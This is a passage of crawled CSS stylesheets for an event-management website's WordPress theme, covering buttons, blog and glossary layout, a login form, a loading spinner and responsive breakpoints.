    font-size:23px;
    color:#fff;
    font-weight:700;
    background:#7779ab;
    border:none;
    cursor:pointer;
    border-radius:10px;
    font-family:'Conv_ProximaNova-Bold';
    -webkit-box-shadow:0 6px 0 #575c95;
    box-shadow:0 6px 0 #575c95;
    display: inline-block;
}

.try_free_btn_2:hover, .try_free_btn_2:focus{
    color: #575c95;
}

.price_btn {
    padding:9px 10px 8px;
    margin:0;
    font-size:21px;
    color:#fff;
    text-align:center;
    font-weight:700;
    /*background:#fdc65d;*/
    border:none;
    border-radius:8px;
    /*-webkit-box-shadow:0 5px 0 #d59729;
    box-shadow:0 5px 0 #d59729;*/
    min-width: 150px;
    display: inline-block;
}



.price_btn:hover,.price_btn:focus {
    color:#d59729;
}

.pricing_table ul li:nth-child(2n) .pricing_image_2 img {
    border-color:#f4f3f3
}

.event_help_icon_detail .big_icon_detail {
    margin-top:-20px!important
}

.event_reasons_left_hover_p {
    color:#464546!important
}

/***********  BLOG  ************/
.blog {
    width:100%;
    padding-top:80px
}

.blog article {
    width:100%;
    margin-bottom:50px
}

.blog article h2 {
    font-size:44px;
    color:#444;
    font-family:'Conv_ProximaNova-Regular';
    margin-bottom:20px
}

.blog article h2 a {
    color:#444
}

.blog article .img {
    width:100%;
    height:auto;
    margin-bottom:15px
}

.blog article .img img {
    width:100%;
    height:auto
}

.blog article .post-meta {
    font-size:16px;
    color:#9b9b9b;
    font-family:'Conv_ProximaNova-Regular'
}

.blog article .post-meta p {
    line-height:100%;
    margin-bottom:8px;
    text-transform:uppercase
}

.blog article .post-meta p a {
    color:#7dada9;
    font-family:'ProximaNovaSemibold';
    display: inline-block;
    margin-right: 10px;
}

.blog article .post-meta p a:hover{
    color: #447b76;
}

.blog article .excerpt , .blog article .content{
    font-family:'Droid Serif',serif;
    color:#474747;
    font-size:18px;
    margin-bottom:15px
}

.blog article .excerpt h1, .blog article .content h1{
    font-size: 32px;
    font-family:'Droid Serif',serif;
}

.blog article .excerpt h2, .blog article .content h2{
    font-size: 26px;
    font-family:'Droid Serif',serif;
}

.blog article .excerpt h3, .blog article .content{
    font-size: 18px;
}

.blog article .excerpt p {
    display:inline-block;
    color:#686868;
    line-height:171%;
    margin-bottom: 20px;
}

.blog article .content p {
    display:block;
    color:#686868;
    line-height:171%;
    margin-bottom: 20px;
}

.blog article .excerpt img, .blog article .content img{
    width: 100%;
    height: auto;
}


.blog article .excerpt ul, .blog article .excerpt ol, .blog article .content ul, .blog article .content ol{
    margin: 0px 0 20px 40px;
}

.blog article .excerpt ul li, .blog article .content ul li {
    list-style: circle;
    color:#686868;
    line-height:171%
}

.blog article .excerpt ol li, .blog article .content ol li  {
    color:#686868;
    line-height:171%
}

.blog article .excerpt a, .blog article .content a {
    color:#7dada9;
    display:inline-block
}

.blog article .excerpt a:hover, .blog article .content a:hover{
    color: #447b76;
}

.blog .tags {
    font-size:16px;
    color:#9b9b9b;
    text-transform:uppercase;
    height:30px;
    line-height:30px
}

.blog .tags a {
    display:inline-block;
    color:#7dada9;
    line-height:30px;
    border:1px solid #7dada9;
    padding:0 5px;
    margin-right:10px
}

.blog .tags a:hover{
    background: #7dada9;
    color: white;
}

/***********  BLOG SIDEBAR ************/
.screen-reader-text {
    display:none
}

.search-form {
    width:100%;
    border:1px solid #7A7A7A;
    height:46px;
    line-height:46px;
    overflow:hidden;
    -webkit-box-sizing:border-box;
/* Safari/Chrome, other WebKit */
    -moz-box-sizing:border-box;
/* Firefox, other Gecko */
    box-sizing:border-box;
/* Opera/IE 8+ */
    padding:0 0 0 12px;
    position:relative
}

.search-field {
    width:calc(100% - 30px);
    float:left;
    height:46px;
    line-height:46px;
    color:#C4C3C3;
    font-size:19px;
    text-transform:uppercase;
    border:none
}

.search-submit {
    width:30px;
    height:44px;
    display:block;
    cursor:pointer;
    background:url(../images/ico_search.png) no-repeat center center;
    border:0;
    text-indent:-9999px;
    overflow:hidden;
    position:absolute;
    top:1px;
    right:1px
}

.widget {
    margin-bottom:50px
}

.widget ul li {
    list-style:none
}

.widgettitle {
    font-size:22px;
    text-transform:uppercase;
    color:#454545;
    font-weight: 700;
}

.widget_categories ul li {
    list-style:none
}

.widget_categories li a {
    font-size:19px;
    color:#454545
}

.tagcloud a {
    text-transform:uppercase;
    font-size:16px!important;
    color:#61AEAA;
    display:inline-block;
    padding:5px;
    border:1px solid #7dada9;
    margin:0 5px 5px 0
}

.tagcloud a:hover{
    background: #61AEAA;
    color: white;
}

.widget_recents_posts li {
    width:100%;
    margin-bottom:20px
}

.widget_recents_posts li img {
    width:100%;
    height:auto
}

.widget_recents_posts h3 {
    margin:10px 0 0
}

.widget_recents_posts h3 a {
    color:#7dada9;
    font-size:19px;
    line-height:120%;
    font-family: 'Droid Serif',serif;
}

.widget_recents_posts h3 a:hover{
    color: #447b76;
}

.shareThis {
    width:100%;
    overflow:hidden;
    margin-top:40px;
    margin-bottom: 40px;
}

.shareThis p {
    display:inline-block;
    color:#444545;
    font-family:'ProximaNovaSemibold';
    font-size:25px;
    margin-right:15px
}

/***********  FUNCIONALITIES  ************/

.funcionalities_banner{
    width: 100%;
    min-height: 167px;
    position: relative;
    background-size: cover;
}


.funcionalities_banner h1 {
    width: 100%;
    float: left;
    padding: 0;
    margin: 63px 0 0;
    font-size: 60px;
    color: #fff;
}

.home-funcionalities h3{
    font-size: 28px;
    line-height: 47px;
    color: #454545;
    text-align: center;
}


.home-funcionalities .col{
    text-align: center;
}

.home-funcionalities .col h2{
    font-family:'ProximaNovaSemibold';
    font-size: 30px;
    color: #454545;
    margin-bottom: 20px !important;
    margin-top: 10px;
}

.home-funcionalities .col h2 a{
    color: #454545;
}

.home-funcionalities .col .txt{
    min-height: 150px;
    padding: 0 25px;
}


.home-funcionalities .col p{
    font-size: 20px;
    line-height: 30px;
    color: #454545;
}

.home-funcionalities .col .btn{
    padding:15px 12px 11px;
    margin:25px 0 0;
    font-size:23px;
    color:#fff;
    font-weight:700;
    background:#56b1b1;
    border:none;
    cursor:pointer;
    border-radius:10px;
    font-family:'ProximaNovaSemibold';
    -webkit-box-shadow:0 6px 0 #169790;
    box-shadow:0 6px 0 #169790;
    text-transform: uppercase; 
}

.home-funcionalities .col .btn:hover,.home-funcionalities .col .btn:focus {
    color:#169790;
    text-decoration:none;
}


#func_pages{
    padding: 70px 0 70px 0;
}

#func_pages h2{
    font-size: 50px;
    color: #62afab;
    margin-bottom: 15px;
    text-align: center;
}

#func_pages .head_text p{
    font-size: 18px;
    line-height: 30px;
    color: #454545;
    width: 60%;
    margin: 0 auto;
    text-align: center;
}


#func_pages h3{
    font-family:'Conv_ProximaNova-Bold';
    font-size: 27px;
    margin-bottom: 20px;
    margin-top: 0 !important;
}

.parent_page{
    position: absolute;
    top: -40px;
    left: 0;
    color: #454546;
}

.archive-title{
    font-size: 18px;
    color: #454545;
    text-transform: uppercase;
    font-family:'Conv_ProximaNova-Light';
}

.archive-title span{
    color: #62afab;
}

.columna{
    width: 50%;
    display: inline-block;
}

.columna h2, .columna h3{
    margin-top: 0;
}




/***********  GLOSSARY  ************/

#glossary{
    padding: 70px 0;
}

#glossary h1{
    margin: 0;
    font-size: 44px;
}

#glossary .term_list{
    width: 100%;
}


#glossary .term_list li{
    float: left;
    list-style: none;
}

#glossary .term_list li a{
    display: block;
    text-transform: uppercase;
    font-size: 27px;
    color: #7c7c7c;
    padding: 8px;
}

#glossary h2.term-heading{
    font-family:'ProximaNovaSemibold';
    color: #454546;
    font-size: 44px;
    margin-bottom: 32px;
}


#glossary article{
    margin-bottom: 64px;
}

#glossary article h3{
    font-family:'ProximaNovaSemibold';
    color: #454546;
    font-size: 30px;
    margin-bottom: 12px;    
}

#glossary article h3 a{
    color: #454546;
}

#glossary article h3 a:hover{
    color: #7dada9;
}

#glossary article .txt{
    font-size: 18px;
    line-height: 32px;
    color: #686868;
    margin-bottom: 24px;
    font-family: 'Droid Serif',serif;
}

#glossary article .txt p{
    margin-bottom: 20px;
}

#glossary article .txt p:last-child{
    margin-bottom: 0;
}

#glossary article .txt ul, #glossary article .txt ol{
  margin: 0px 0 20px 40px;  
}

#glossary article .txt ul li{
    list-style: circle;
    color: #686868;
    line-height: 171%;
}


#glossary article .txt ol li{
    color: #686868;
    line-height: 171%;
}


#glossary article .txt a{
    color: #7dada9;
}

#glossary article .txt a:hover{
    color: #447b76;
}

#backToTop{
    border: 0;
    position: fixed;
    bottom: 0;
    left: 80%;
    width: 124px;
    height: 44px;
    -webkit-border-top-left-radius: 12px;
    -webkit-border-top-right-radius: 12px;
    -moz-border-radius-topleft: 12px;
    -moz-border-radius-topright: 12px;
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
    overflow: hidden;
    text-align: center;
    color: white;
    line-height: 44px;
    font-family:'ProximaNovaSemibold';
    font-size: 16px;
    background-color: rgba(98, 175, 171, 0.6);
}

#backToTop:hover{
    background-color: rgba(98, 175, 171, 1);
}

.navbar-default .navbar-toggle{
    border-color: #FFFFFF;
}



.backTo{
    color: #686868;
}

.backTo:hover{
   color: #447b76; 
}


#TFlogin{
    width: 100%;
    position: relative;
}
.nivo-lightbox-close{
  
    width: 30px !important;
    height: 30px !important;
}

.nivo-lightbox-inline{
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    background: url('../images/pricing_bg.jpg') repeat left top !important;
}



#TFlogin h1{
    font-family:'ProximaNovaSemibold';
    color: #5aafab;
    font-size: 50px;
    text-align: center;
    margin-bottom: 12px;
}

#TFlogin .txt{
    width: 72%;
    margin: 0 auto 50px auto;
    font-family:'Conv_ProximaNova-Regular';
    font-size: 22px;
    color: #333333;
}


#TFlogin form{
    width: 72%;
    margin: 0 auto;
}
#TFlogin form p{
    margin-bottom: 25px;
   
}

#TFlogin form p:last-child{
    margin-bottom: 0;
}

#TFlogin form button{
    margin-bottom: 10px;
    margin-left: 24%;
}

#TFlogin form label{
    font-family:'Conv_ProximaNova-Regular';
    font-size: 24px;
    color: #888888;
    width: 23%;
    display: inline-block;
    line-height: 58px;
    font-weight: normal;
}


#TFlogin form input{
    width: 76%;
    line-height: 58px;
    height: 58px;
    background:#ececec;
    font-family:'Conv_ProximaNova-Regular';
    font-size: 24px;
    color: #333;
    display: inline-block;
    border: none;
    padding: 0 10px;
}

/* CSS Loading Spinner */

/**
 * A simple, semantic, usable-anywhere spinner. It takes its coloring from its
 * parent element, meaning it can be dropped anywhere without modification.
 *
 * 1. Positioning context.
 * 2. Define dimensions in ems so that we can…
 * 3. …adjust spinner size by just changing its `font-size`.
 * 4. Do not explicitly define a color (allow border to inherit current text
 *    color). This makes the spinner usable on any color background. We’re also
 *    only defining a bottom border here; this is what actually gives the
 *    illusion of something spinning.
 * 5. Kellum method hidden text:
 *    zeldman.com/2012/03/01/replacing-the-9999px-hack-new-image-replacement
 */
.spinner {
  position: relative;
  /* [1] */
  display: inline-block;
  width: 1em;
  /* [2] */
  height: 1em;
  /* [2] */
  font-size: 32px;
  /* [3] */
  border-bottom: 1px solid;
  /* [4] */
  vertical-align: middle;
  overflow: hidden;
  /* [5] */
  text-indent: 100%;
  /* [5] */
  -webkit-animation: 0.5s spinner linear infinite;
  -moz-animation: 0.5s spinner linear infinite;
  animation: 0.5s spinner linear infinite;
  /**
     * 1. Make the spinner a circle.
     */
  /**
     * The (optically) non-spinning part of the spinner.
     *
     * 1. Border around entire element fills in the rest of the ring.
     * 2. Paler than the part that appears to spin.
     */
}

.spinner,
.spinner:after {
  border-radius: 100%;
  /* [1] */
}

.spinner:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border: 1px solid;
  /* [1] */
  opacity: 0.5;
  /* [2] */
}

/**
 * Size variants (built by adjusting `font-size`).
 */
.spinner--small {
  font-size: 16px;
}

.spinner--large {
  font-size: 64px;
}

/**
 * Color overrides.
 */
.spinner--light {
  color: #fff;
}

.spinner--dark {
  color: #333;
}

@-webkit-keyframes spinner {
  to {
    -webkit-transform: rotate(360deg);
  }
}

@-moz-keyframes spinner {
  to {
    -moz-transform: rotate(360deg);
  }
}

@keyframes spinner {
  to {
    transform: rotate(360deg);
  }
}

/**
 * Demo elements.
 */
.box {
  margin: 1em 0;
  padding: 2em;
  color: #647b1b;
  background-color: #BADA55;
  border-radius: 3px;
  text-align: center;
}

.box--foo {
  background-color: #212121;
  color: yellow;
}

.btn {
  font: inherit;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  background-color: #f43059;
  color: #fff;
  border: none;
  padding: 1em 2em;
  border-radius: 3px;
}

.btn .spinner {
  margin-right: 3px;
}
/* end CSS Loading Spinner */

@media (min-width: 1200px){
    .nivo-lightbox-wrap{
        right: 20% !important;
        left: 20% !important;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px){
    .nivo-lightbox-wrap{
        right: 10% !important;
        left: 10% !important;
    }
}

@media only screen and (min-width: 768px) and (max-width: 959px) {

    .nivo-lightbox-wrap{
        right: 10% !important;
        left: 10% !important;
        top: 5% !important;
        bottom: 5% !important;

    }

    #TFlogin .txt{
        width: 100%;
    }


    #TFlogin form{
        width: 100%;

    }
}


@media only screen and (max-width: 767px) {

  .nivo-lightbox-wrap{
        right: 3.125% !important;
        left: 3.125% !important;
        top: 3.125% !important;
        bottom: 3.125% !important;
    }

    #TFlogin .txt{
        width: 100%;
        font-size: 14px;
        margin-bottom: 20px;
    }


    #TFlogin form{
        width: 100%;
    }

    #TFlogin form p{
        margin-bottom: 12px;
    }

    #TFlogin h1{
        font-size: 20px;
    }

    #TFlogin form label{

        font-size: 14px;
        width: 100%;
        line-height: 120%;
    }

    #TFlogin form input{
        width: 100%;
        font-size: 14px;
    }

    #TFlogin form button{
        margin: 0 auto !important;
    }
}




--- FILE ---
content_type: text/css
request_url: https://eventspring.com/wp-content/themes/event-spring/css/custom.css@ver=6.1.3.css
body_size: 3101
content:
.hide_desktop{
    display: none;
}

    .error404 section .container{
        min-height: 600px;
    }

.navbar-default .navbar-toggle .icon-bar{
    background-color: white !important;
}

@media only screen and (min-width:1919px){
    .top_section.home-top{
        min-height: 800px !important;

    }
}

@media only screen and (min-width:1170px){
    .left_desktop{
        float:left;
    }

    .right_desktop{
        float:right;
    }

    .f_menu {
        width:70%;
        padding:0 0 60px;
        margin:0 auto;
    }

    .top_section.home-top{
        min-height: 600px;
    }
}

@media only screen and (min-width:960px) and (max-width:1169px) {
    

    .container {
        width:95%;
        margin:0 auto;
        padding:0;
    }



    .event_sec h2 {
        font-size:25px;
        line-height:normal;
        margin-bottom:50px
    }

    .try_free {
        font-size:16px;
        padding:12px 25px
    }

    .event_springs h2 {
        font-size:45px
    }

    /***********  Pricing Page  ************/
    .pricing_title h3 {
        font-size:27px
    }

    .pricing_detail_3 p {
        font-size:17px
    }

    .hide_desktop{
        display: none !important;
    }

    .tab_image_sec img, .tab_image_2 img , .tab_image_3 img{
        width: 40%;
    }

    .left_desktop{
        float:left;
    }

    .right_desktop{
        float:right;
    }
}

/************ Main **************/
@media only screen and (min-width: 768px) and (max-width: 959px) {

    .top_section.home-top{
        min-height: 340px;
    }

    .setting {
        min-height:80px;
        background:#000
    }

    .container {
        width:95%;
        margin:0 auto;
        padding:0
    }

    .top_section {
        background-size:100% 100%
    }

    .login_sec {
        
    }

    .login_sec ul {
        float:right
    }

    .logo {
        margin:0
    }

    .nav_sec {
        width:100%;
        clear:none;
        float:left;
        margin:5px 0 0px
    }

    .navbar-toggle {
        margin:55px 0 0
    }

    .navbar-nav {
        margin:0;
        padding:10px 0 0
    }

    .navbar-default .navbar-nav > li > a {
        font-size:13px;
        margin:0 0 0 14px
    }

    .top_detail{
        margin: 20px 0 0 0;
    }
    .top_detail p {
        font-size: 30px;
        line-height: 140%;

    }

    .logo_sec {
        margin-bottom:0
    }

    .try_free {
        font-size:16px;
        padding:12px 25px;
        position: static;
    }

    .event_sec ul li {
        margin:0 7px 20px
    }

    .event_sec h2 {
        font-size:22px;
        line-height:normal;
        margin-bottom:50px
    }

    .event_help_left,.event_help_right {
        margin:0
    }

    .event_help_middle {
        width:400px
    }

    .event_help_inner {
        border-radius:5px;
        min-height:inherit;
        padding:5px;
        margin:40px 0 0
    }

    .event_big_icon_sec {
        border-radius:5px;
        min-height:inherit;
        padding:15px
    }

    .event_big_icon {
        margin:50px 0
    }

    .event_big_icon_sec p {
        margin-bottom:50px
    }

    .event_help h2 {
        margin-bottom:28px;
        font-size:36px;
        line-height:50px
    }

    .event_reasons_left h3,.event_reasons_left p {
        font-size:24px;
        line-height:30px;
        margin-bottom:15px
    }

    .event_reasons h2 {
        font-size:50px
    }

    .f_menu ul li a {
        font-size:15px
    }

    .event_big_icon img {
        width:100%;
        max-width:379px
    }

    .top_event_data {
        display:block
    }

    .top_event_data p {
        font-size:28px;
        line-height:normal
    }

    .top_event_data {
        display:block
    }

    .home-funcionalities .col .txt{
        min-height: 300px;
    }

    .event_sec ul li {
        margin: 0;
        padding:20px;
        border-width:8px
        -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
        -moz-box-sizing: border-box;    /* Firefox, other Gecko */
        box-sizing: border-box;         /* Opera/IE 8+ */
    }

    .event_springs {
        padding-bottom:30px
    }

    /************** About Us *****************/
    .abous_banner h2 {
        font-size:50px;
        margin-top:73px
    }

    .about_section h2 {
        font-size:45px
    }

    .about_detail h3 {
        font-size:30px;
        margin-bottom:15px
    }

    .about_detail p {
        font-size:25px;
        line-height:30px
    }

    /***********  Corp Assoc  ************/
    .corporat_1_right {
        margin-top:0
    }

    .corporat_1_right h2,.corporat_2_left h2 {
        font-size:34px
    }

    .corporat_1_right p,.corporat_2_left p {
        font-size:17px;
        line-height:25px
    }

    .corporat_detail_3 p {
        font-size:25px;
        margin-bottom:0
    }

    .corporat_detail_2_main,.corporat_detail_3 {
        margin-top:50px
    }

    /***********  Meeting Planner  ************/
    .meeting_banner {
        min-height:inherit
    }

    .meeting_capsation {
        max-width:400px;
        margin:80px 0
    }

    .meeting_capsation h1 {
        font-size:40px
    }

    .meeting_capsation p {
        font-size:22px;
        line-height:normal
    }

    .meeting_detail_1 p {
        font-size:17px;
        line-height:25px;
        text-align:center
    }

    /***********  Pricing Page  ************/
    .pricing_detail_right h2,.pricing_detail_right h3 {
        font-size:34px
    }

    .pricing_detail_right p {
        font-size:17px;
        line-height:25px;
        margin-bottom:20px
    }

    .pricing_title {
        min-height:42px
    }

    .pricing_title h3 {
        font-size:21px
    }

    .pricing_image_2_inn {
        width:100%
    }

    .pricing_table ul li {
        padding:25px 10px 40px
    }

    .pricing_detail_2 {
        font-size:14px
    }

    .pricing_detail_2 strong {
        font-size:18px
    }

    .pricing_detail_3 {
        min-height:173px
    }

    .price_btn {
        font-size:15px;
        border-radius:6px
    }

    .pricing_detail_3 p {
        font-size:14px;
        line-height:17px;
        margin-bottom:13px
    }

    .hide_desktop{
        display: none;
    }

    .left_desktop{
        float:left;
    }

    .right_desktop{
        float:right;
    }

    .top_banner .container{
        min-width: 450px;
    }

    .try_free{
        position: static;
    }

}

/************ Tablet **************/
@media only screen and (min-width: 481px) and (max-width: 767px) {
    .top_section.home-top{
        min-height: 262px;
        background-size: 100% auto;
        background-position: left top;
    }

    .top_section.home-top {
        padding:0
    }

    .top_banner{
        min-height: 350px !important;
    }

    .top_banner .container{
        min-height: 350px !important;
    }

    .setting {
        min-height:80px;
        background:#00F
    }

    html {
        -webkit-text-size-adjust:none
    }

    .container {
        width:95%;
        margin:0 auto;
        padding:0
    }

    .top_section {
        padding:0;
        background-size:100% 100%
    }

    .login_sec ul {
        float:right
    }

    .logo {
        margin:0px 0;
        float:none;
        display:inline-block
    }

    .nav_sec {
        clear:none;
        float:none;
        width:100%
    }

    .navbar-toggle {
        margin:55px 0 0
    }

    .navbar-nav {
        margin:15px 0 0 0;
        padding:10px 0 0
    }

    .navbar-default .navbar-nav > li{
        margin-right: 12px;
    }

    .navbar-default .navbar-nav > li > a {
        margin:0 0 10px
    }

    .navbar-toggle{
        margin-top: 0px !important;
        margin-bottom: 0 !important;
    }
    .navbar-collapse{
        margin-top: 10px;
    }

    .logo_sec {
        margin-bottom:0
    }

    .top_detail{
        margin: 10px 0 0 0;
    }
    .top_detail p {
        font-size: 20px;
        line-height: 140%;

    }

    .try_free {
        display:none
    }

    .event_sec h2 {
        font-size:20px;
        line-height:35px;
        margin-bottom:40px
    }

    .event_springs h2, {
        font-size:22px;
        line-height:35px
    }

    .event_springs h2,.event_reasons h2 {
        font-size:22px;
        line-height:35px;
        margin-bottom:25px
    }

    .event_reasons_left h3,.event_reasons_left p {
        font-size:24px;
        line-height:normal;
        margin-bottom:15px
    }

    .event_reasons_left {
        font-size:14px
    }

    .try_free_sec span {
        width:100%;
        float:left;
        line-height:normal;
        margin:0 0 15px
    }

    .try_free_btn {
        font-size:17px;
        padding:13px 25px;
        border-radius:6px;
        -webkit-box-shadow:0 5px 0 #463227;
        box-shadow:0 5px 0 #169790
    }

    .f_menu ul {
        margin-bottom:15px
    }

    .f_menu ul li a {
        font-size:16px
    }

    .f_menu ul > li{
        padding-left: 10px;
        width: 20%;
    }
    .f_menu > ul li:first-child{
        padding: 0;
    }

    .f_menu > ul > li:last-child{
        width: 40%;
    }

    .copyright,.copyright a {
        font-size:17px
    }

    .event_help_left,.event_help_right,ul.event_help_icon {
        width:100%;
        margin:0;
        text-align:center
    }

    ul.event_help_icon li {
        float:none;
        display:inline
    }

    ul.event_help_icon li a img {
        margin:0 10px 30px
    }

    .event_help_middle {
        width:100%;
        float:left;
        padding:0;
        margin:0
    }

    .event_help_inner {
        border-radius:5px;
        min-height:inherit;
        padding:5px;
        margin:0
    }

    .event_big_icon_sec {
        border-radius:5px;
        min-height:inherit;
        padding:15px
    }

    .event_big_icon {
        margin:0 0 15px
    }

    .event_big_icon img {
        width:100%;
        max-width:379px
    }

    .event_big_icon_sec p {
        font-size:25px;
        line-height:normal
    }

    .help_select .event_s_line,.help_select .event_s_line2 {
        display:none
    }

    .event_springs h2 {
        font-size:38px
    }

    .top_event_data {
        display:block
    }


    .event_sec ul li {
        margin: 0;
        padding:20px;
        border-width:8px
        -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
        -moz-box-sizing: border-box;    /* Firefox, other Gecko */
        box-sizing: border-box;         /* Opera/IE 8+ */
    }


    .home-funcionalities .col .txt{
        min-height: 300px;
    }

    .event_springs {
        padding-bottom:20px
    }

    .tab_image_sec,.tab_image_2 {
        display:none
    }

    .event_reasons_right {
        text-align:center
    }

    .event_reasons_right img {
        width:70%
    }

    /************** About Us *****************/
    .abous_banner h2 {
        font-size:50px;
        margin-top:73px
    }

    .about_section h2 {
        font-size:37px
    }

    .about_detail {
        width:100%
    }

    .about_detail h3 {
        font-size:27px;
        margin-bottom:15px
    }

    .about_detail p {
        font-size:22px;
        line-height:28px
    }

    /***********  Corp Assoc  ************/
    .corporat_banner h1 {
        margin:25px 0 0;
        font-size:50px
    }

    .corporat_1_right {
        margin-top:30px
    }

    .corporat_1_right h2,.corporat_2_left h2 {
        font-size:40px
    }

    .corporat_1_right p,.corporat_2_left p,.corporat_detail_3 p {
        font-size:17px;
        line-height:25px
    }

    .corporat_detail_2_main {
        margin-top:20px
    }

    .corporat_2_left {
       
    }

    .corporat_detail_3 {
        margin-top:30px
    }

    .corporat_sec {
        margin:40px 0 0
    }

    .corporat_sec .row {
        margin:0
    }

    /***********  Meeting Planner  ************/
    .meeting_banner {
        min-height:inherit
    }

    .meeting_capsation {
        margin:40px 0
    }

    .meeting_capsation h1 {
        font-size:30px
    }

    .meeting_capsation p {
        font-size:18px;
        line-height:normal
    }

    .meeting_sec {
        margin:30px 0 0
    }

    .meeting_sec .row {
        margin:0
    }

    .meeting_detail_1 p {
        font-size:17px;
        line-height:25px;
        text-align:center
    }

    .meeting_detail_2 .corporat_2_left {
        text-align:center;
        margin-top:25px
    }

    /***********  Pricing Page  ************/
    .pricing_banner {
        min-height:inherit;
        padding:50px 0
    }

    .pricing_banner h1 {
        font-size:40px;
        margin:0
    }

    .pricing_sec {
        margin:30px 0 0
    }

    .pricing_sec .row {
        margin:0
    }

    .pricing_detail_right {
        margin-top:20px
    }

    .pricing_detail_right h2,.pricing_detail_right h3 {
        font-size:25px
    }

    .pricing_detail_right p {
        font-size:17px;
        line-height:25px;
        margin-bottom:15px
    }

    .pricing_table {
        margin-top:10px
    }
    .pricing_table ul{
        border: none;
    }

    .pricing_table ul li {
        width:100%;
        min-height:inherit;
        padding:25px 15px;
        margin:0 0 25px;
        border:1px solid #c3c3c3
    }

    .pricing_detail_2 {
        min-height:inherit
    }

    .pricing_detail_3 {
        min-height:inherit;
        margin-bottom:15px;
        text-align:center
    }

    .pricing_detail_3 p {
        font-size:17px;
        margin-bottom:10px
    }

    .hide_tablet{
        display: none;
    }

    .left_desktop{
        float:left;
    }

    .right_desktop{
        float:right;
    }
    .event_video .video{
        padding: 0 !important;
    }
}

@media only screen and (min-width: 361px) and (max-width:480px){
    .top_section.home-top{
        min-height: 280px;
        


        background: url(../images/top_bg_mobile.jpg) no-repeat left top fixed !important;
        background-size: cover;
    }
}

/************ iphone **************/
@media only screen and (min-width: 0px) and (max-width:480px) {

    .top_section.home-top{

        background: url(../images/top_bg_mobile.jpg) no-repeat left top fixed !important;
        background-size: cover;

    }

    .setting {
        min-height:80px;
        background:red
    }

    html {
        -webkit-text-size-adjust:none
    }

    .container {
        width:100%;
        padding:0 3.125%;
        -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
        -moz-box-sizing: border-box;    /* Firefox, other Gecko */
        box-sizing: border-box;         /* Opera/IE 8+ */
    }

    .top_section {
        padding:0 0 20px;
        background-size:cover
    }

    .top_banner .text {
        left: 0;
        max-width: 300px;
        position: absolute;
        top: 50%;
        -webkit-transform: translate(3.125%, -50%);
        -moz-transform: translate(3.125%, -50%);
        transform: translate(3.125%, -50%);
        padding: 0 15px;
    }

    .login_sec {
        width:100%
    }

    .login_sec ul {
        float:right
    }

    .logo {
        margin:0 0 10px 0;
    }

    .nav_sec {
        clear:none;
        float:none
    }

    .navbar-toggle {
        margin:15px 0 0
    }

    .navbar-nav {
        margin:0;
        padding:10px 0 0
    }

    .navbar-default .navbar-nav > li > a {
        margin:0 0 10px
    }

    .logo_sec {
        margin-bottom:0;
        padding: 0;
        float:left;
    }

    .top_detail{
        margin: 50px 0 10px 30%;
        width: 70%;
    }
    
    .top_detail p {
        /*display:none*/
        font-size: 22px;
        line-height: 130%;
    }

    .top_detail p br{
        display: none;
    }

    .try_free {
        font-size:14px;
        padding:7px 25px;
        border:2px solid #fff;
        border-radius:5px;
        margin: 0;

    }

    .event_sec h2 {
        font-size:17px;
        line-height:normal;
        margin-bottom:40px
    }

    .event_help h2 {
        font-size:22px;
        line-height:35px
    }

    .event_help h2,.event_reasons h2 {
        font-size:22px;
        line-height:30px;
        margin-bottom:25px
    }

    .event_reasons_left h3,.event_reasons_left p {
        font-size:18px;
        line-height:normal;
        margin-bottom:15px
    }

    .event_reasons_left {
        font-size:14px
    }

    .try_free_sec span {
        width:100%;
        float:left;
        line-height:normal;
        font-size:17px;
        margin:0 0 15px
    }

    .try_free_btn {
        font-size:16px;
        padding:13px 25px;
        border-radius:6px;
        -webkit-box-shadow:0 3px 0 #169790;
        -moz-box-shadow:0 3px 0 #169790;
        box-shadow:0 3px 0 #169790;
    }

    .f_menu ul {
        margin-bottom:15px
    }

    .f_menu ul > li{
        padding-left: 10px;
        width: 20%;
    }
    .f_menu > ul li:first-child{
        padding: 0;
    }

    .f_menu > ul > li:last-child{
        width: 40%;
    }

    .f_menu ul li a {
        font-size:11px
    }

    .f_menu ul li ul li{
        margin-bottom: 10px;
    }

    .copyright,.copyright a {
        font-size:17px
    }

    .event_help_left,.event_help_right,ul.event_help_icon {
        width:50%;
        margin:0;
        text-align:center;
        float:left;
    }

    ul.event_help_icon li {
        float:none;
    }

    ul.event_help_icon li a img {
        margin:0 10px 30px
    }

    .event_help_middle {
        width:100%;
        float:left;
        padding:0;
        margin:0
    }

    .event_help_inner {
        border-radius:5px;
        min-height:inherit;
        padding:5px;
        margin:0
    }

    .event_big_icon_sec {
        border-radius:5px;
        min-height:inherit;
        padding:15px
    }

    .event_big_icon {
        margin:0 0 15px
    }

    .event_big_icon img {
        width:100%;
        max-width:379px
    }

    .event_big_icon_sec p {
        font-size:25px;
        line-height:normal
    }

    .help_select .event_s_line,.help_select .event_s_line2 {
        display:none
    }

    .top_event_data {
        display:block
    }

    .event_sec ul li {
        margin:0 10px 20px;
        padding:20px;
        border-width:8px
    }

    .event_icon {
        width:150px;
        height: 150px;
    }

    .event_icon img {
        width:100px;
        height:100px
    }

    .event_springs {
        padding:30px 0 20px
    }

    .tab_image_sec {
        display:none
    }

    .event_help_detail {
        margin-top:20px
    }

    .event_reasons h2 {
        margin-bottom:15px!important
    }

    .event_reasons {
        padding-top:30px
    }

    .event_help {
        margin-top:30px
    }

    /************** VIDEO ++++++++++******/

    .event_video {
        min-height: 50px;
    }

    /************** About Us *****************/
    .abous_banner h2 {
        font-size:50px;
        margin-top:73px
    }

    .about_section h2 {
        font-size:29px
    }

    .about_detail {
        width:100%
    }

    .about_detail h3 {
        font-size:27px;
        margin-bottom:15px
    }

    .about_detail p {
        font-size:22px;
        line-height:27px
    }

    /***********  Corp Assoc  ************/
    .top_banner {
        min-height: 200px;
        height: 200px;
        background-position: center center !important;
        background-size: auto 100% !important;
    }

    .top_banner .container{
        min-height: 200px
    }

    .top_banner .text h1 {
        font-size: 28px !important;
    }

    .top_banner .text p {
        font-size: 18px !important;
        line-height: 120%;
    }

    .corporat_banner h1 {
        margin:25px 0 0;
        font-size:40px
    }

    .corporat_1_right {
        text-align:center;
        margin-top:30px
